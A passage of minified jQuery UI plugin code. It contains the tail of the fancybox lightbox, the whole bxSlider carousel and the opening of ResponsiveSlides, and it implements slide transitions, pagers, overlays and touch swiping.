a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var 